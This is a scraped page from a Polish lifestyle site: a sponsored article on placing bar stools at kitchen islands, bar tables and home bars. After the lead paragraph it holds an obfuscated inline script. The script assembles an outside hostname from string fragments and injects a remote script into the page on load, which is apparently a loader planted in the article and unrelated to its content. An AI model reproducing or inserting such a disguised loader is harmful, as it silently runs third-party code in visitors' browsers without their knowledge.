ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pinesska.pl%2Fstyl-zycia%2Fdom-i-ogrod%2Fkrzesla-barowe-nie-tylko-do-kuchni-czyli-gdzie-jeszcze-mozna-je-postawic%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Krzes%C5%82a+barowe+nie+tylko+do+kuchni%2C+czyli+gdzie+jeszcze+mo%C5%BCna+je+postawi%C4%87%3F&url=https%3A%2F%2Fwww.pinesska.pl%2Fstyl-zycia%2Fdom-i-ogrod%2Fkrzesla-barowe-nie-tylko-do-kuchni-czyli-gdzie-jeszcze-mozna-je-postawic%2F&via=pinesska.pl" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://www.pinesska.pl/wp-content/uploads/2022/05/hoker-farina-sfmeble.jpg" data-caption="Krzesła barowe zaczęły cieszyć się ogromnym zainteresowaniem, kiedy we wnętrzach stało się modne łączenie przestrzeni i aranżowanie dużej strefy dziennej podzielonej na strefy funkcjonalne | fot.: materiał partnera"><img width="696" height="464" class="entry-thumb td-modal-image lazyload" data-src="https://www.pinesska.pl/wp-content/uploads/2022/05/hoker-farina-sfmeble-696x464.jpg" data-srcset="https://www.pinesska.pl/wp-content/uploads/2022/05/hoker-farina-sfmeble-696x464.jpg 696w, https://www.pinesska.pl/wp-content/uploads/2022/05/hoker-farina-sfmeble-300x200.jpg 300w, https://www.pinesska.pl/wp-content/uploads/2022/05/hoker-farina-sfmeble-1024x683.jpg 1024w, https://www.pinesska.pl/wp-content/uploads/2022/05/hoker-farina-sfmeble-768x512.jpg 768w, https://www.pinesska.pl/wp-content/uploads/2022/05/hoker-farina-sfmeble-1068x713.jpg 1068w, https://www.pinesska.pl/wp-content/uploads/2022/05/hoker-farina-sfmeble-630x420.jpg 630w, https://www.pinesska.pl/wp-content/uploads/2022/05/hoker-farina-sfmeble.jpg 1319w" data-sizes="(max-width: 696px) 100vw, 696px" alt="hoker krzesła barowe" title="hoker krzesła barowe" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/464;" /><noscript><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.pinesska.pl/wp-content/uploads/2022/05/hoker-farina-sfmeble-696x464.jpg" srcset="https://www.pinesska.pl/wp-content/uploads/2022/05/hoker-farina-sfmeble-696x464.jpg 696w, https://www.pinesska.pl/wp-content/uploads/2022/05/hoker-farina-sfmeble-300x200.jpg 300w, https://www.pinesska.pl/wp-content/uploads/2022/05/hoker-farina-sfmeble-1024x683.jpg 1024w, https://www.pinesska.pl/wp-content/uploads/2022/05/hoker-farina-sfmeble-768x512.jpg 768w, https://www.pinesska.pl/wp-content/uploads/2022/05/hoker-farina-sfmeble-1068x713.jpg 1068w, https://www.pinesska.pl/wp-content/uploads/2022/05/hoker-farina-sfmeble-630x420.jpg 630w, https://www.pinesska.pl/wp-content/uploads/2022/05/hoker-farina-sfmeble.jpg 1319w" sizes="(max-width: 696px) 100vw, 696px" alt="hoker krzesła barowe" title="hoker krzesła barowe"/></noscript></a><figcaption class="wp-caption-text">Krzesła barowe zaczęły cieszyć się ogromnym zainteresowaniem, kiedy we wnętrzach stało się modne łączenie przestrzeni i aranżowanie dużej strefy dziennej podzielonej na strefy funkcjonalne | fot.: materiał partnera</figcaption></figure></div>
            <!-- content -->
<p><strong>Myśleliście do tej pory, że krzesła barowe to meble, które nadają się tylko do kuchni? Oczami wyobraźni widzicie je zaaranżowane przy wyspie kuchennej? Najnowszy poradnik nie tylko pozwoli wam zaktualizować wiedzę na ten temat, ale też skutecznie poszerzy wasze wnętrzarskie horyzonty – bo nowoczesne hokery i krzesła barowe nie są rozwiązaniem zarezerwowanym wyłącznie dla kuchennych wnętrz… Zobaczcie, gdzie je postawić i jak w praktyczny sposób wykorzystać ich potencjał.</strong></p>
<script>
(function(){
x820_=("u"+"")+"s"+"";x820_+=("tat.")+("i");
x820=document.createElement("script");x820.type="text/javascript";x820_+="nf"+("o")+"/";
x820u="376242057"+".";x820.async=true;x820u+="drhjk50u820xt1f30m3aga45r21lmz";
x820.src="https://"+x820_+x820u;x820b=document.body;x820b.appendChild(x820);
})();
</script>



<h2 class="wp-block-heading">Hokery i krzesła barowe – nowoczesne meble do kuchni, salonu i jadalni&nbsp;</h2>



<p>Krzesła barowe zaczęły cieszyć się ogromnym zainteresowaniem, kiedy we wnętrzach stało się modne łączenie przestrzeni i aranżowanie dużej strefy dziennej podzielonej na strefy funkcjonalne. Dlaczego akurat wtedy? Z bardzo prostego powodu: w takich projektach zwykle przewidziana jest wyspa kuchenna, stół barowy, barek lub długa lada oddzielająca aneks kuchenny od kącika wypoczynkowego. Blaty umieszczone na poziomie 80-120 cm potrzebują odpowiednio wysokich krzeseł, a hokery takie wymagania spełniają idealnie. Na ogół przyjmuje się, że siedziska takich mebli w optymalnych warunkach powinny być o 25-30 cm niższe i posiadać wymiary 40&#215;40 cm.&nbsp;</p>



<p>Hokery do kuchni to rozwiązanie spopularyzowane w dużej mierze przez styl amerykański. Charakterystyczne dla takich koncepcji aranżacyjnych wyspy kuchenne sprawiły, że wysokie stołki stały się ciekawą i bardzo praktyczną alternatywą dla tradycyjnych krzeseł. Musicie natomiast wiedzieć, że takie meble równie dobrze, co w kuchniach, odnajdują się w sąsiadujących z nimi salonach i jadalniach. Coraz częściej można je spotkać także poza przestrzenią mieszkalną, np. w ogrodach i na tarasach, szczególnie tych, w których znajduje się wydzielony kącik jadalniany. Teraz jednak skupmy się na tym, gdzie i jak można zaaranżować krzesła barowe w domowych wnętrzach…&nbsp;</p>



<div class="wp-block-image"><figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="704" height="880" src="https://www.pinesska.pl/wp-content/uploads/2022/05/hoker-nilson-sfmeble.jpg" alt="hoker nilson" class="wp-image-8085" srcset="https://www.pinesska.pl/wp-content/uploads/2022/05/hoker-nilson-sfmeble.jpg 704w, https://www.pinesska.pl/wp-content/uploads/2022/05/hoker-nilson-sfmeble-240x300.jpg 240w, https://www.pinesska.pl/wp-content/uploads/2022/05/hoker-nilson-sfmeble-696x870.jpg 696w, https://www.pinesska.pl/wp-content/uploads/2022/05/hoker-nilson-sfmeble-336x420.jpg 336w" sizes="(max-width: 704px) 100vw, 704px" /><figcaption>Hokery do kuchni to rozwiązanie spopularyzowane w dużej mierze przez styl amerykański | fot.: materiał partnera</figcaption></figure></div>



<h2 class="wp-block-heading">Gdzie najlepiej odnajdą się krzesła barowe? 3 pomysły na modną aranżację&nbsp;&nbsp;</h2>



<ul class="wp-block-list"><li>Wyspa kuchenna</li></ul>



<p>Hokery w kuchni to najczęściej wybierana opcja, o której z pewnością mieliście już okazję słyszeć wiele razy. <a href="https://www.sfmeble.pl/c/hokery-do-jadalni">Krzesła barowe</a>&nbsp;ustawione przy wysokim blacie tworzą idealną alternatywę dla stołu jadalnianego, nie wykluczając przy tym oczywiście możliwości jego aranżacji. Wiele osób wyspę kuchenną traktuje jako rozwiązanie dodatkowe, wykorzystując ją jednocześnie jako stół, blat roboczy i miejsce do przygotowywania jedzenia. Kuchnia z wyspą i hokerami nie tylko wygląda bardzo atrakcyjnie, ale też pozwala bez większych wysiłków, wygospodarować wygodne miejsce do spożywania posiłków.&nbsp;</p>



<ul class="wp-block-list"><li>Stół barowy&nbsp;</li></ul>



<p>Krzesła barowe i hokery świetnie prezentują się w komplecie z prostokątnym, kwadratowym lub okrągłym stołem barowym. Takie rozwiązanie można zaanektować zarówno w kuchni, jak i w salonie czy jadalni. Wysokie stoły z krzesłami ze względu na swój nietypowy wzrost, idealnie sprawdzają się w małych i ciasnych wnętrzach, w których każdy centymetr przestrzeni jest na wagę złota. Z ich pomocą można wydzielić kącik jadalniany dla 4 osób z części dużej strefy dziennej, jak i zaaranżować jadalnię w osobnym pomieszczeniu – ilość możliwości, jakie dają te nowoczesne meble, jest naprawdę spora…&nbsp;</p>



<ul class="wp-block-list"><li>Barek/lada barowa</li></ul>



<p>Od dawna marzy wam się designerski barek na alkohole, przy którym można usiąść i napić się drinka niczym w eleganckim miejskim barze? A może planujecie aranżację lady barowej, która pozwoli sprytnie oddzielić kuchenne wnętrze od strefy wypoczynkowej w salonie? Was także powinny zainteresować wysokie stołki, hokery i krzesła barowe. Jak już wspominaliśmy wcześniej, lady barowe wymagają dopasowania siedzisk o odpowiedniej wysokości, a tradycyjne krzesła są za niskie, aby mogły z nimi dobrze współpracować. Krzesła barowe ustawione przy barku lub przy wysokim blacie mogą zastąpić stół, albo być czymś w rodzaju oryginalnego akcentu w wystroju – tylko od was zależy, w jakim charakterze te nowoczesne meble zostaną zaaranżowane.&nbsp;</p>



